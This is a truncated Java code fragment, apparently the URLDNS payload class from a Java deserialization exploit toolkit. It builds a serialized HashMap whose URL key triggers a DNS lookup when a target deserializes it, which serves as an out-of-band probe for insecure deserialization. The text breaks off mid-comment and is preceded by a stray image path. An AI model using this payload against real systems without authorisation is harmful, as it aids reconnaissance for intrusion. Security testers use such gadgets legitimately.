 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This res